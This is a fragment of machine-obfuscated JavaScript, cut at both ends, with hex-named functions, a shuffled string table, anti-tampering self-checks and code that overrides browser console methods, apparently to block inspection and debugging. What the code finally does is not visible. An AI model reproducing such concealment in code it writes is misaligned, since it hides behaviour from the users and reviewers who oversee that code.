_0x1df0c1=_0x3fc2af[_0x2d4d23];return _0x1df0c1;},_0x2b12(_0x56b35d,_0x2f8123);}function _0x2ad9e6(_0x25eb82,_0x42f37c,_0x36a2ca,_0x28a5e6,_0x416ae3){return _0x2b12(_0x416ae3-0x110,_0x42f37c);}(function(_0x2ee652,_0x317df5){var _0x39edb1=_0x2ee652();function _0x8e2893(_0x5cd60b,_0x21a7b7,_0x1f7380,_0x5630e5,_0x2ab4cc){return _0x2b12(_0x1f7380- -0x2b0,_0x2ab4cc);}function _0x21f88f(_0x373a74,_0x237237,_0x4fc4e2,_0x5dc567,_0x7911cb){return _0x2b12(_0x373a74- -0x38,_0x5dc567);}function _0x112b53(_0x5bcd18,_0x1d28d6,_0x2388c0,_0x304a9f,_0x3cbaea){return _0x2b12(_0x2388c0-0xf6,_0x304a9f);}function _0x29aa65(_0x59c4b2,_0x78658e,_0x4c2717,_0x5a1820,_0x6e34fd){return _0x2b12(_0x4c2717-0x187,_0x6e34fd);}function _0x58a98d(_0x2f05dc,_0x4df0e3,_0x418ed4,_0x46a6fa,_0x5090a9){return _0x2b12(_0x418ed4- -0xc8,_0x46a6fa);}while(!![]){try{var _0xc115f3=parseInt(_0x58a98d(0x23,0x13d,0xa7,0x33,0x80))/(0x1729+-0x7*-0xf6+-0x2d*0xaa)+parseInt(_0x58a98d(0x1,0xad,0xaf,0xc8,0xca))/(0x135*0x5+-0x2ed*-0x1+-0x8f4)+-parseInt(_0x8e2893(-0xa4,-0xfe,-0x92,-0x102,0x19))/(-0x207e+0x2483+0x402*-0x1)+parseInt(_0x112b53(0x3fd,0x398,0x367,0x3b9,0x31b))/(-0x3*0x94+-0x122+-0x52*-0x9)*(-parseInt(_0x58a98d(0x178,0xed,0x12e,0x12a,0xb7))/(-0x43+0x2*-0xcfc+0x1a40))+parseInt(_0x21f88f(0x247,0x1a2,0x277,0x248,0x1ef))/(0x15e2+-0x16a0+0x1c*0x7)+-parseInt(_0x29aa65(0x396,0x3ba,0x3c0,0x3a5,0x42c))/(0x1704+-0x1*-0x9a+-0x1797)+-parseInt(_0x8e2893(-0x94,-0x182,-0xf9,-0x9c,-0x66))/(-0x454+0x55e*0x4+-0x16d*0xc)*(-parseInt(_0x8e2893(-0x94,-0x64,-0x29,-0x10,-0x5f))/(-0x3*0x971+0x2*-0xc1a+-0x1*-0x3490));if(_0xc115f3===_0x317df5)break;else _0x39edb1['push'](_0x39edb1['shift']());}catch(_0x42d428){_0x39edb1['push'](_0x39edb1['shift']());}}}(_0x1f85,0x1afa11+0xe792c+-0x1b3b*0x101));var _0x159c82=(function(){function _0x301458(_0x282a4f,_0x525dfd,_0x575c0f,_0x37e1bb,_0x18f652){return _0x2b12(_0x282a4f- -0x1da,_0x18f652);}var _0x25dd3f={'YTQBA':_0x42debc(0x1ce,0x134,0x11d,0xa9,0x139)+_0x42debc(0x1ce,0x13f,0x126,0xfc,0x155)+_0x42debc(0xe7,-0x3,0x74,0x0,0x122)+')','zFevs':_0x510a57(-0x1cf,-0x14e,-0x135,-0x124,-0x117)+_0x1f9ce8(0x3d,0xa,0x1c,-0x46,0x7d)+_0x438628(-0x183,-0x19f,-0x175,-0x120,-0x13c)+_0x1f9ce8(0x41,0x12b,0xa4,0x12c,0x2b)+_0x510a57(-0xcc,-0xc3,-0x84,-0x51,-0x61)+_0x438628(-0x157,-0xc6,-0x133,-0x1d9,-0xbb)+_0x42debc(0x1b6,0x9a,0x127,0x1d8,0x1a0),'qYRXk':function(_0x1fd3f3,_0x3b2ab4){return _0x1fd3f3(_0x3b2ab4);},'jiYds':_0x510a57(-0xc9,-0xd2,-0x149,-0x137,-0xeb),'uLMbg':function(_0x1f8a88,_0x4bd4a8){return _0x1f8a88+_0x4bd4a8;},'VkDLx':_0x42debc(0x129,0x174,0xd5,0x45,0x17e),'melrC':_0x1f9ce8(-0x4c,-0x10b,-0x64,-0x50,-0xe1),'TVMDO':function(_0x2b0fa9,_0x302bcf){return _0x2b0fa9(_0x302bcf);},'JeADM':function(_0x5925fb){return _0x5925fb();},'sksJt':_0x438628(-0x218,-0x231,-0x191,-0x1e3,-0xed)+_0x510a57(-0x6c,-0x55,-0x7a,-0x103,-0x160),'DahyW':_0x301458(-0x7,-0x74,0x29,0x85,0x4a),'WZmAc':_0x1f9ce8(0x74,0x104,0xde,0x104,0x185),'RiRSX':_0x1f9ce8(-0x3,-0x22,-0x42,-0x27,-0xe0),'NsgrF':_0x438628(-0x292,-0x2d9,-0x24f,-0x1f6,-0x1e8),'BiICe':_0x438628(-0xb0,-0x1b5,-0x155,-0x15c,-0x17f)+_0x301458(0x20,-0x42,-0x1e,-0x40,0xaf),'LdqQo':_0x301458(-0x33,-0x83,-0x15,0x4c,-0x1),'fqDIu':_0x42debc(0x151,0x1a0,0x17e,0x1eb,0x177),'nMCWX':function(_0x17acce,_0x5084c7){return _0x17acce<_0x5084c7;},'AVLkc':_0x1f9ce8(-0x34,0x4a,0x61,-0x2e,-0x2a)+_0x301458(0x81,0x100,0xa9,0x2,0xab)+'1','xinfO':function(_0x389a64,_0x59a50d){return _0x389a64+_0x59a50d;},'IyeMT':_0x42debc(0xeb,0x16f,0xe6,0xf1,0x79)+_0x301458(0x98,0xd4,0x109,0x1f,0xb0)+_0x301458(0x60,0x15,-0x4a,0xf3,0xfc)+_0x438628(-0xe0,-0x13e,-0x13a,-0x98,-0x132),'cIdSn':_0x438628(-0x2af,-0x2ea,-0x238,-0x2e0,-0x21a)+_0x510a57(-0x126,-0x73,-0x129,-0xde,-0x181)+_0x1f9ce8(0x55,-0x4,0x83,-0x23,0x10c)+_0x438628(-0x2f7,-0x1f0,-0x278,-0x26a,-0x21f)+_0x510a57(-0x139,-0xe0,-0x18f,-0x105,-0x15d)+_0x510a57(-0xe2,-0x11b,-0x19b,-0x10c,-0x15f)+'\x20)','QrDxp':function(_0x26f87e,_0xc62b31){return _0x26f87e===_0xc62b31;},'OwRTc':_0x301458(-0x17,0xf,0x92,0x77,0x59),'WMEdf':_0x510a57(-0x1a2,-0x15b,-0x1af,-0x182,-0x108),'VaLZl':_0x510a57(-0x17c,-0x1b2,-0x15a,-0x125,-0x198),'Fenpn':function(_0x2c5b9b,_0x19e4c){return _0x2c5b9b!==_0x19e4c;},'UDFyZ':_0x301458(-0x34,-0xb0,-0xc3,-0x22,-0x4d)};function _0x510a57(_0x2bf496,_0x4a9b3f,_0x156331,_0x27f3d4,_0x166fdf){return _0x2b12(_0x27f3d4- -0x30f,_0x166fdf);}function _0x42debc(_0x3cdf04,_0x47e2bc,_0x3526a2,_0x4276ae,_0x2c3fd3){return _0x2b12(_0x3526a2- -0xfd,_0x3cdf04);}function _0x438628(_0x3ea764,_0x2f1532,_0x183d79,_0x49a19d,_0x1f5059){return _0x2b12(_0x183d79- -0x3e8,_0x1f5059);}function _0x1f9ce8(_0x412147,_0x2b9bb8,_0x495c58,_0x604208,_0xe24639){return _0x2b12(_0x495c58- -0x1e5,_0xe24639);}var _0x112b35=!![];return function(_0x5f0feb,_0x57f534){var _0x1b9fb2={'ttTdA':_0x25dd3f[_0x386eb4(-0x147,-0x161,-0xc5,-0xa2,-0x117)],'NsMSB':_0x25dd3f[_0x386eb4(-0x1e5,-0x233,-0x296,-0x1ba,-0x201)],'FGNBY':_0x25dd3f[_0x49b3c1(0x1ad,0x25e,0x28d,0x25f,0x2b0)],'volIV':_0x25dd3f[_0xdb2213(0x5a2,0x596,0x508,0x4a9,0x492)],'HAJND':_0x25dd3f[_0x386eb4(-0x219,-0x2dc,-0x26a,-0x2e6,-0x243)],'UOjnc':_0x25dd3f[_0xdb2213(0x444,0x518,0x4ae,0x527,0x4c4)],'nEEOz':_0x25dd3f[_0x57d1bd(-0x53,-0x22,-0xd8,0x3c,-0x63)],'dNHOC':_0x25dd3f[_0x386eb4(-0x18d,-0x13b,-0x120,-0x24b,-0x1a2)],'PaEnP':function(_0x49dd82,_0x4f6314){function _0x1d78c0(_0x5efa28,_0x5cedc4,_0xbdffad,_0x52a210,_0x369633){return _0x386eb4(_0x5efa28-0x3e,_0x5cedc4-0xf8,_0xbdffad-0x1f0,_0xbdffad,_0x5cedc4-0x44a);}return _0x25dd3f[_0x1d78c0(0x358,0x2c0,0x33f,0x22f,0x2bb)](_0x49dd82,_0x4f6314);},'rquyF':_0x25dd3f[_0x405ce2(-0xe0,-0x3f,-0x63,0x37,-0x7a)],'MMRSC':function(_0x3faf19,_0x37127b){function _0x51e5fd(_0x57dd26,_0x293e0f,_0x4d1a82,_0x3e18c6,_0xac802f){return _0x49b3c1(_0x293e0f,_0x293e0f-0xaa,_0x4d1a82-0xfd,_0x3e18c6-0x143,_0xac802f-0x132);}return _0x25dd3f[_0x51e5fd(0x421,0x4bc,0x491,0x46c,0x3c9)](_0x3faf19,_0x37127b);},'GYHli':function(_0x108297,_0x10a71f){function _0x44eafd(_0x38a420,_0x9e2316,_0x2a47e3,_0x43a136,_0x1c7eb2){return _0x57d1bd(_0x43a136-0x50d,_0x9e2316-0x140,_0x2a47e3,_0x43a136-0x169,_0x1c7eb2-0xa5);}return _0x25dd3f[_0x44eafd(0x377,0x489,0x41b,0x412,0x453)](_0x108297,_0x10a71f);},'qiHdm':function(_0x5e0214,_0x3be82c){function _0x33bf67(_0x3a39fa,_0x360f90,_0x2aebd8,_0x3e49c9,_0x5a2d90){return _0x405ce2(_0x3e49c9,_0x360f90-0x50,_0x360f90-0xd9,_0x3e49c9-0xb6,_0x5a2d90-0x18);}return _0x25dd3f[_0x33bf67(0xf1,0x10d,0xeb,0x5c,0x19e)](_0x5e0214,_0x3be82c);},'QSgan':_0x25dd3f[_0x386eb4(-0x17a,-0x9c,-0x45,-0x147,-0xf8)],'Qkwbg':_0x25dd3f[_0x405ce2(-0x39,0x6,-0x45,-0x81,0x64)],'rkmeC':function(_0xb313bc){function _0xa0700(_0x2bd701,_0x571db2,_0x42e42c,_0x267c48,_0x473af3){return _0x386eb4(_0x2bd701-0x1be,_0x571db2-0xc5,_0x42e42c-0x99,_0x473af3,_0x2bd701-0x28d);}return _0x25dd3f[_0xa0700(0x67,0xa8,-0x2,0x38,0xb6)](_0xb313bc);},'ZiiJR':function(_0x33078b,_0x3066ca){function _0x57a9e9(_0x595545,_0x54fcd1,_0xea3563,_0x25377f,_0x2ea083){return _0x57d1bd(_0x54fcd1-0x3db,_0x54fcd1-0xfc,_0x25377f,_0x25377f-0xa6,_0x2ea083-0x36);}return _0x25dd3f[_0x57a9e9(0x28c,0x23d,0x1f0,0x265,0x1a0)](_0x33078b,_0x3066ca);},'NTtzj':_0x25dd3f[_0x49b3c1(0x26b,0x36a,0x320,0x2be,0x2e2)],'lwBHG':_0x25dd3f[_0x49b3c1(0x310,0x2c4,0x3b5,0x376,0x33c)],'lwJcq':_0x25dd3f[_0x405ce2(-0x99,-0x73,-0x71,-0xdf,-0x45)]};function _0x386eb4(_0x26f92b,_0x3ca61b,_0x198c78,_0x26231a,_0xd39816){return _0x510a57(_0x26f92b-0x15,_0x3ca61b-0xaf,_0x198c78-0x150,_0xd39816- -0xaa,_0x26231a);}function _0x57d1bd(_0x2d1bed,_0x34603a,_0x566d28,_0x53c4f5,_0x18889d){return _0x42debc(_0x566d28,_0x34603a-0x1dd,_0x2d1bed- -0x20f,_0x53c4f5-0xbe,_0x18889d-0xe7);}function _0x49b3c1(_0x591160,_0x3205fd,_0x2ae4e2,_0x46c2d3,_0x13c6c3){return _0x438628(_0x591160-0x1d0,_0x3205fd-0xbb,_0x46c2d3-0x4ad,_0x46c2d3-0x61,_0x591160);}function _0xdb2213(_0x23f683,_0x76420b,_0x15ef20,_0x426a56,_0x2d637e){return _0x1f9ce8(_0x23f683-0x20,_0x76420b-0x8f,_0x15ef20-0x4d9,_0x426a56-0x10c,_0x23f683);}function _0x405ce2(_0x4f4c4b,_0x14846f,_0x35cab9,_0x20defb,_0x43bd8f){return _0x510a57(_0x4f4c4b-0x113,_0x14846f-0x112,_0x35cab9-0x3f,_0x35cab9-0x117,_0x4f4c4b);}if(_0x25dd3f[_0x57d1bd(-0x115,-0x163,-0x64,-0x1a5,-0xc8)](_0x25dd3f[_0x386eb4(-0x162,-0x1e7,-0x259,-0x171,-0x1db)],_0x25dd3f[_0x57d1bd(-0x12e,-0x135,-0x192,-0x88,-0xf9)])){var _0x1eb375=new _0x3fdc08(_0x25dd3f[_0x386eb4(-0x1e6,-0xeb,-0xe3,-0x20b,-0x191)]),_0x5298db=new _0x1bca4c(_0x25dd3f[_0x49b3c1(0x2f8,0x357,0x35f,0x375,0x3e9)],'i'),_0x40fc10=_0x25dd3f[_0x386eb4(-0xde,-0xb2,-0x167,-0x128,-0x155)](_0x54e853,_0x25dd3f[_0x386eb4(-0x17d,-0x18d,-0x139,-0xd6,-0x16a)]);!_0x1eb375[_0x405ce2(0x36,-0xa4,-0x66,-0xbe,0x1c)](_0x25dd3f[_0x405ce2(0xd8,0x67,0x34,-0x2e,0x7b)](_0x40fc10,_0x25dd3f[_0x405ce2(-0x26,-0xa1,-0x5,0x46,0x8f)]))||!_0x5298db[_0xdb2213(0x420,0x42b,0x486,0x44e,0x47e)](_0x25dd3f[_0xdb2213(0x4a1,0x4ee,0x520,0x560,0x50f)](_0x40fc10,_0x25dd3f[_0xdb2213(0x558,0x5d6,0x54e,0x562,0x571)]))?_0x25dd3f[_0x49b3c1(0x2b0,0x2cb,0x2f9,0x35e,0x327)](_0x40fc10,'0'):_0x25dd3f[_0x49b3c1(0x2bb,0x21f,0x242,0x258,0x2e9)](_0x4c2844);}else{var _0x5e81eb=_0x112b35?function(){function _0x5167f5(_0x12a419,_0x4d075f,_0x534574,_0x42d0c0,_0x408499){return _0xdb2213(_0x408499,_0x4d075f-0x1c1,_0x12a419- -0x644,_0x42d0c0-0x1bc,_0x408499-0x154);}function _0x35f555(_0x5644be,_0x553cd0,_0x44e3e1,_0x1d815a,_0x270f51){return _0x57d1bd(_0x1d815a-0x26c,_0x553cd0-0x26,_0x270f51,_0x1d815a-0x10d,_0x270f51-0x8d);}function _0x112d99(_0x2b6f91,_0x26ad1f,_0x33c0b7,_0x22813c,_0x1d1da7){return _0x405ce2(_0x26ad1f,_0x26ad1f-0xad,_0x33c0b7- -0x1ae,_0x22813c-0x162,_0x1d1da7-0x1cf);}function _0x32c914(_0x4440df,_0x51def4,_0x484e27,_0x252ba2,_0x363ab1){return _0xdb2213(_0x252ba2,_0x51def4-0x14e,_0x4440df-0x42,_0x252ba2-0x18e,_0x363ab1-0xd9);}function _0x1a624d(_0x159731,_0x2271a9,_0x549d62,_0x24632e,_0x5c954f){return _0xdb2213(_0x5c954f,_0x2271a9-0xed,_0x24632e- -0x49f,_0x24632e-0x18d,_0x5c954f-0x1be);}if(_0x1b9fb2[_0x1a624d(0x1f,-0x45,0x94,0x5e,0xfb)](_0x1b9fb2[_0x1a624d(0x138,0x15e,0xcc,0xd1,0xfb)],_0x1b9fb2[_0x1a624d(0x122,0xdf,0x71,0xd1,0x58)])){if(_0x57f534){if(_0x1b9fb2[_0x32c914(0x53f,0x4f6,0x538,0x532,0x561)](_0x1b9fb2[_0x1a624d(0xf8,0x106,0x6f,0x119,0x12b)],_0x1b9fb2[_0x1a624d(0x15b,0x14e,0x1a6,0xf5,0x167)])){var _0xcb680=_0x1b9fb2[_0x5167f5(-0xa4,-0x3c,-0x3c,-0x15,-0x14a)][_0x5167f5(-0xf7,-0xed,-0x157,-0x110,-0xfe)]('|'),_0x3ffed5=-0x168a+0x363*0x6+0x238;while(!![]){switch(_0xcb680[_0x3ffed5++]){case'0':var _0x58a9d4=[_0x1b9fb2[_0x32c914(0x50b,0x497,0x4dd,0x5a3,0x459)],_0x1b9fb2[_0x112d99(-0xc5,-0xc6,-0x152,-0xdc,-0x194)],_0x1b9fb2[_0x35f555(0x1d5,0x1a3,0x172,0x137,0xea)],_0x1b9fb2[_0x112d99(-0x11c,-0x1a7,-0x158,-0x202,-0x1ec)],_0x1b9fb2[_0x5167f5(-0xe6,-0x9a,-0x90,-0x11f,-0x180)],_0x1b9fb2[_0x112d99(-0x20e,-0x164,-0x18d,-0x21e,-0xdc)],_0x1b9fb2[_0x35f555(0x19b,0x1b3,0x1e6,0x205,0x172)]];continue;case'1':var _0x277765=_0x54596e[_0x32c914(0x575,0x4c5,0x5c1,0x612,0x4d2)+'le']=_0x54596e[_0x112d99(-0x1fe,-0x11a,-0x167,-0x108,-0x138)+'le']||{};continue;case'2':var _0x54596e;continue;case'3':for(var _0x363022=-0xe4b*-0x2+0x3*0xa7+-0x1e8b;_0x1b9fb2[_0x35f555(0x66,0xc1,0xe5,0xef,0x174)](_0x363022,_0x58a9d4[_0x35f555(0x148,0x1e6,0x206,0x162,0x126)+'h']);_0x363022++){var _0x442ddf=_0x1b9fb2[_0x32c914(0x52e,0x52b,0x525,0x5b9,0x5ca)][_0x5167f5(-0xf7,-0x186,-0x46,-0x18c,-0x4c)]('|'),_0x405109=0x18fa+0xe*-0x1b1+0x4*-0x53;while(!![]){switch(_0x442ddf[_0x405109++]){case'0':var _0x2dc200=_0xd75511[_0x112d99(-0x1c5,-0x17f,-0x1ab,-0x152,-0xff)+_0x1a624d(-0x1,0xc2,-0x1b,0x72,0xc0)+'r'][_0x1a624d(-0x23,-0x7,-0x6f,0x25,0x13)+_0x5167f5(-0x167,-0xb8,-0xe3,-0x180,-0x217)][_0x112d99(-0x176,-0x1b7,-0x180,-0xe0,-0x1a6)](_0x3c52af);continue;case'1':_0x277765[_0x385e2c]=_0x2dc200;continue;case'2':_0x2dc200[_0x5167f5(-0x13d,-0xcf,-0x1ad,-0x1a0,-0x134)+_0x1a624d(0x36,0xe9,0x23,0x67,0x117)]=_0x5c4450[_0x32c914(0x549,0x55d,0x549,0x55c,0x5cc)+_0x1a624d(0xe4,0x1f,-0x10,0x67,0x97)][_0x32c914(0x55c,0x57d,0x5b6,0x4e8,0x5ea)](_0x5c4450);continue;case'3':var _0x385e2c=_0x58a9d4[_0x363022];continue;case'4':_0x2dc200[_0x32c914(0x577,0x5e3,0x52b,0x600,0x624)+_0x32c914(0x5ce,0x52d,0x597,0x5a9,0x55d)]=_0x3e6841[_0x1a624d(0x5b,-0x35,0x9,0x7b,0x5d)](_0x17e7d6);continue;case'5':var _0x5c4450=_0x277765[_0x385e2c]||_0x2dc200;continue;}break;}}continue;case'4':try{var _0x4472e9=_0x1b9fb2[_0x5167f5(-0xc6,-0x178,-0xdc,-0x55,-0x147)](_0x4537e2,_0x1b9fb2[_0x112d99(-0x120,-0xff,-0x141,-0xe7,-0xa2)](_0x1b9fb2[_0x5167f5(-0x127,-0xa1,-0x125,-0x153,-0xe4)](_0x1b9fb2[_0x1a624d(0xf,0x84,0x2,-0x2e,-0xb2)],_0x1b9fb2[_0x35f555(0x1d7,0x230,0x25e,0x1f7,0x24b)]),');'));_0x54596e=_0x1b9fb2[_0x32c914(0x510,0x46b,0x4cd,0x514,0x4f3)](_0x4472e9);}catch(_0x5d88e7){_0x54596e=_0x527360;}continue;}break;}}else{var _0x594e99=_0x57f534[_0x112d99(-0x1fc,-0x270,-0x23d,-0x2dd,-0x1ef)](_0x5f0feb,arguments);return _0x57f534=null,_0x594e99;}}}else{var _0x4bdbc3=_0x39ae41[_0x112d99(-0x1e7,-0x2bf,-0x23d,-0x2de,-0x26f)](_0xe51ab1,arguments);return _0x1377fd=null,_0x4bdbc3;}}:function(){};return _0x112b35=![],_0x5e81eb;}};}()),_0x3f075d=_0x159c82(this,function(){function _0x2ad21d(_0x10845b,_0xdfea8e,_0x2cac19,_0x415234,_0x121f45){return _0x2b12(_0x2cac19-0x23a,_0x121f45);}function _0x17348c(_0x36be1f,_0x18b764,_0x43e84a,_0x7698ff,_0x442e6f){return _0x2b12(_0x43e84a- -0xd5,_0x7698ff);}var _0x39c599={};_0x39c599[_0x33005b(0x4ff,0x52b,0x540,0x4f9,0x530)]=_0x33005b(0x487,0x45a,0x3af,0x3c1,0x498)+_0x33005b(0x4eb,0x459,0x4af,0x4be,0x42f)+'+$';function _0x4e2beb(_0x39440d,_0x9debee,_0x123742,_0x6138ae,_0x299bd3){return _0x2b12(_0x9debee-0xbf,_0x123742);}function _0x33005b(_0x595ba1,_0x6ff9dc,_0x5cb253,_0x4a9180,_0x2b4c60){return _0x2b12(_0x6ff9dc-0x2f3,_0x595ba1);}var _0x3dd1e5=_0x39c599;function _0x47c79d(_0x36f40c,_0x7a66a7,_0xec8fd2,_0x546131,_0x4ff2bd){return _0x2b12(_0x7a66a7-0x42,_0x4ff2bd);}return _0x3f075d[_0x47c79d(0x284,0x255,0x259,0x205,0x286)+_0x4e2beb(0x252,0x2d1,0x22d,0x2e5,0x258)]()[_0x47c79d(0x288,0x216,0x2bd,0x2c5,0x1ef)+'h'](_0x3dd1e5[_0x47c79d(0x225,0x27a,0x2cd,0x2e3,0x1e7)])[_0x4e2beb(0x272,0x2d2,0x2b5,0x230,0x362)+_0x47c79d(0x1ab,0x254,0x1bb,0x2af,0x2f0)]()[_0x2ad21d(0x3c3,0x46f,0x435,0x4b1,0x4e6)+_0x4e2beb(0x279,0x2dc,0x34e,0x270,0x2d1)+'r'](_0x3f075d)[_0x4e2beb(0x2c0,0x293,0x304,0x300,0x24b)+'h'](_0x3dd1e5[_0x33005b(0x534,0x52b,0x478,0x47e,0x4e9)]);});function _0x1625a2(_0x338759,_0x9ba080,_0x2728dc,_0xeab02a,_0x5dd603){return _0x2b12(_0x2728dc-0x202,_0xeab02a);}_0x3f075d();var _0x3fc2af=(function(){function _0x1e7894(_0xb19524,_0x18f0e5,_0x1e8f64,_0x2990e2,_0x556970){return _0x2b12(_0xb19524- -0x3c0,_0x18f0e5);}var _0x458e0a={'SDkdh':function(_0x133079,_0x27154a){return _0x133079(_0x27154a);},'JwMer':_0x1e7894(-0x1d1,-0x257,-0x1d7,-0x1bc,-0x235)+_0x1e7894(-0x1bc,-0x144,-0x1ed,-0x24b,-0x204)+'2','OPowS':function(_0x1777e2,_0x91cce0){return _0x1777e2===_0x91cce0;},'vryWi':_0xf7ad99(0x5a4,0x5c4,0x54b,0x5fb,0x5cf),'bLEOA':function(_0x3b6d15,_0x9961d2){return _0x3b6d15!==_0x9961d2;},'IHCGe':_0x25ed72(0xf1,0x13c,0xd2,0x123,0x107),'LAQwp':_0x1e7894(-0x175,-0x216,-0x160,-0x1fc,-0x221)};function _0x4722bc(_0x27f72a,_0x155ce8,_0x422a5a,_0x223847,_0x56c052){return _0x2b12(_0x155ce8- -0x21e,_0x223847);}function _0x2a91c2(_0x49b583,_0x177251,_0x458769,_0x2ab991,_0x340cab){return _0x2b12(_0x177251-0xf9,_0x2ab991);}function _0x25ed72(_0x21f57b,_0x56bb19,_0x44e6db,_0x5a3c0f,_0x48648a){return _0x2b12(_0x56bb19- -0x17c,_0x44e6db);}var _0x398e57=!![];function _0xf7ad99(_0x57542f,_0x490336,_0x2798a7,_0xa765a4,_0x2ea23a){return _0x2b12(_0xa765a4-0x3bf,_0x57542f);}return function(_0x5f58b6,_0xae6832){function _0x273d69(_0x44268c,_0x67fe60,_0x358cba,_0x39b81b,_0x5d40a8){return _0x1e7894(_0x358cba-0x37f,_0x44268c,_0x358cba-0xdb,_0x39b81b-0x1d9,_0x5d40a8-0x1ea);}function _0x543b10(_0x1d106f,_0x1fe16d,_0x3e6ff5,_0x55de53,_0x2efe3c){return _0x25ed72(_0x1d106f-0x6e,_0x3e6ff5- -0xe8,_0x2efe3c,_0x55de53-0x123,_0x2efe3c-0x10);}function _0x369d3e(_0x1ef72f,_0x2ee79b,_0x18f98b,_0x20ffde,_0x255c69){return _0x25ed72(_0x1ef72f-0x1dc,_0x1ef72f-0x51e,_0x255c69,_0x20ffde-0x58,_0x255c69-0x1f3);}if(_0x458e0a[_0x273d69(0x1ea,0x24b,0x212,0x166,0x1aa)](_0x458e0a[_0x369d3e(0x5b1,0x5f8,0x63c,0x57a,0x513)],_0x458e0a[_0x369d3e(0x5b1,0x572,0x5f7,0x5a2,0x601)])){var _0x5b7f1d=_0x5061b4?function(){function _0xa9cb09(_0x457a51,_0x1a22bd,_0x3df480,_0x3b72d0,_0x2d7bdc){return _0x273d69(_0x2d7bdc,_0x1a22bd-0x180,_0x457a51- -0x39a,_0x3b72d0-0x1e9,_0x2d7bdc-0x9c);}if(_0x102d1b){var _0x73c5db=_0x1f6c7f[_0xa9cb09(-0x272,-0x2ea,-0x2dc,-0x1df,-0x256)](_0x276174,arguments);return _0x561f0f=null,_0x73c5db;}}:function(){};return _0x3c234c=![],_0x5b7f1d;}else{var _0x28b46b=_0x398e57?function(){function _0x53f225(_0x15d19c,_0x2e22ba,_0x26ec6a,_0x13be27,_0x46bfbc){return _0x543b10(_0x15d19c-0x1a5,_0x2e22ba-0x149,_0x26ec6a-0x27b,_0x13be27-0x1ae,_0x13be27);}function _0x426f3a(_0x5c76b5,_0x36f5d2,_0x40dc03,_0x2a6a79,_0xb93b05){return _0x369d3e(_0x36f5d2- -0x2da,_0x36f5d2-0x110,_0x40dc03-0x162,_0x2a6a79-0x30,_0x2a6a79);}var _0x161881={'akMqt':function(_0x3f6b17,_0x580ea0){function _0xe0e04e(_0x133308,_0x470360,_0x2b98c1,_0x22df5a,_0x3b3558){return _0x2b12(_0x133308-0x1b5,_0x3b3558);}return _0x458e0a[_0xe0e04e(0x334,0x387,0x3b5,0x3dc,0x365)](_0x3f6b17,_0x580ea0);},'CvYlf':_0x458e0a[_0x53f225(0x1ae,0x143,0x191,0x116,0x143)]};function _0x1fe65d(_0x40042b,_0x2a7e2a,_0x436c87,_0x3955a8,_0x498a87){return _0x273d69(_0x2a7e2a,_0x2a7e2a-0xcd,_0x498a87- -0x325,_0x3955a8-0x1e5,_0x498a87-0x14b);}function _0x2821db(_0x1c9d80,_0x38b76f,_0x51c7f0,_0x3a130f,_0x474095){return _0x369d3e(_0x1c9d80-0x19,_0x38b76f-0x181,_0x51c7f0-0xd7,_0x3a130f-0x12b,_0x474095);}function _0x44b141(_0xf9813d,_0x2b1956,_0x237f4a,_0x22b164,_0x49a4fa){return _0x543b10(_0xf9813d-0x6f,_0x2b1956-0xc8,_0x237f4a-0x141,_0x22b164-0x74,_0x49a4fa);}if(_0x458e0a[_0x53f225(0x1b7,0x2c4,0x217,0x229,0x1df)](_0x458e0a[_0x1fe65d(-0x27,-0x49,-0x14f,-0x1b,-0xbb)],_0x458e0a[_0x426f3a(0x2d7,0x373,0x398,0x37f,0x371)])){if(_0xae6832){if(_0x458e0a[_0x44b141(0x139,0xd7,0x130,0x14d,0x10e)](_0x458e0a[_0x1fe65d(-0x118,-0x21e,-0x115,-0x1c2,-0x1ad)],_0x458e0a[_0x426f3a(0x215,0x281,0x332,0x286,0x20d)]))_0x161881[_0x1fe65d(-0xbb,-0x113,-0x164,-0x1d,-0xc0)](_0x393331,'0');else{var _0x64f8a4=_0xae6832[_0x2821db(0x524,0x49b,0x47b,0x4d4,0x53c)](_0x5f58b6,arguments);return _0xae6832=null,_0x64f8a4;}}}else{var _0x23fa0c=_0x161881[_0x426f3a(0x2a8,0x240,0x1d3,0x271,0x208)][_0x2821db(0x614,0x677,0x670,0x6af,0x590)]('|'),_0x5f26fe=-0x1ec+0x7*0x335+-0x1487;while(!![]){switch(_0x23fa0c[_0x5f26fe++]){case'0':_0x5122b5[_0x426f3a(0x269,0x309,0x38e,0x28d,0x256)+_0x44b141(0xe4,0x1c4,0x175,0x100,0x1e8)]=_0x2ec60c[_0x1fe65d(-0x101,-0xd9,-0xb3,-0x14d,-0x140)](_0x5a9926);continue;case'1':var _0x111cff=_0x376f85[_0x27a0f7];continue;case'2':_0x557778[_0x111cff]=_0x5122b5;continue;case'3':_0x5122b5[_0x44b141(0xe9,0x14e,0xf0,0x159,0x173)+_0x53f225(0x258,0x236,0x229,0x1ef,0x202)]=_0x18cc4a[_0x44b141(0x7c,0x156,0xf0,0x114,0x9e)+_0x426f3a(0x2d5,0x2da,0x258,0x30b,0x33b)][_0x2821db(0x5e1,0x63f,0x5db,0x579,0x631)](_0x18cc4a);continue;case'4':var _0x18cc4a=_0x4968ec[_0x111cff]||_0x5122b5;continue;case'5':var _0x5122b5=_0x26f2fd[_0x2821db(0x5b6,0x5ee,0x588,0x540,0x598)+_0x2821db(0x5d8,0x681,0x5ab,0x628,0x61a)+'r'][_0x1fe65d(-0x1ed,-0x1c7,-0x144,-0x12e,-0x196)+_0x1fe65d(-0x1f6,-0xd1,-0x1c5,-0x17e,-0x17d)][_0x2821db(0x5e1,0x5fe,0x5bf,0x604,0x533)](_0x38d276);continue;}break;}}}:function(){};return _0x398e57=![],_0x28b46b;}};}());(function(){var _0x422ad4={'oRvSS':function(_0x434c99,_0x4767fc){return _0x434c99(_0x4767fc);},'tOqYI':_0x30a7a6(0x1a3,0x138,0x16e,0x246,0x16c)+_0x42a7f7(0x1a9,0x147,0x18e,0x1b4,0x209)+_0x42a7f7(0x20c,0x13b,0x141,0x1bc,0x232),'fcJrG':_0x4f8d17(0x5a3,0x479,0x4f0,0x4b4,0x4d5)+'er','Ejaaw':function(_0x53101f,_0x3466c4){return 